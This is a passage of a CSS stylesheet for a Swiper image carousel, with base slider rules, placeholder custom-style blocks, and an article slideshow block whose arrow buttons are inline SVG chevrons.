	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
}

/* ===============================================================
Your custom styles, here you need to specify container's and slide's
sizes, pagination, etc.
================================================================*/
.swiper-container {
	/* Specify Swiper's Size: */

	/*width:200px;
	height: 100px;*/
}
.swiper-slide {
	/* Specify Slides's Size: */
	
	/*width: 100%;
	height: 100%;*/
}
.swiper-slide-active {
	/* Specific active slide styling: */
	
}
.swiper-slide-visible {
	/* Specific visible slide styling: */	

}
/* ===============================================================
Pagination Styles
================================================================*/
.swiper-pagination-switch {
	/* Stylize pagination button: */	

}
.swiper-active-switch {
	/* Specific active button style: */	
	
}
.swiper-visible-switch {
	/* Specific visible button style: */	
	
}

/*幻灯切换*/
.swiper-article{float:left;position:relative;width:820px;height:360px;}
.swiper-article .pagination{position:absolute;top:16px;right:20px;text-align:center;z-index:9}
.swiper-article .swiper-pagination-switch{display:inline-block;margin:0 0 0 10px;width:12px;height:12px;border-radius:50%;cursor:pointer;border:#fff solid 1px;}
.swiper-article .swiper-active-switch{opacity:1;background:#fff;}
.swiper-article .swiper-container{height:360px;overflow:hidden;}
.swiper-article .swiper-button-next,.swiper-article .swiper-button-prev{position:absolute;top:50%;z-index:10;display:none;margin-top:-14px;width:46px;height:28px;background-position:center;background-size:27px 44px;background-repeat:no-repeat;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;}
.swiper-article .swiper-button-prev{left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.swiper-article .swiper-button-next{right:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.swiper-article:hover .swiper-button-next, .swiper-article:hover .swiper-button-prev{display:block;}
.swiper-article .swiper-slide{position:relative;}
.swiper-article .swiper-slide a img{height:100%;width:100%;}
.swiper-article .swiper-slide:before{position:absolute;top:0;left:0;z-index:30;width:100%;height:100%;content:" ";-webkit-transition:all .3s ease;transition:all .3s ease;background-image: -webkit-gradient(linear,left 0,left 100%,from(transparent),to(#000));background-image: -webkit-linear-gradient(top,transparent,#000);background-image: linear-gradient(180deg,transparent 0,#000);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#ff000000',GradientType=0);opacity: .7;}
.swiper-article .item-info{position:absolute;left:20px;right:20px;bottom:20px;color:#fff;font-size:18px;z-index:99}
.swiper-article .item-link{position:absolute;left:0;right:0;bottom:0;top:0;z-index:39;padding:0;}


@media (max-width: 645px){
	.swiper-article{width:100%;height:200px;}
	.swiper-article .swiper-container{height:200px;}
}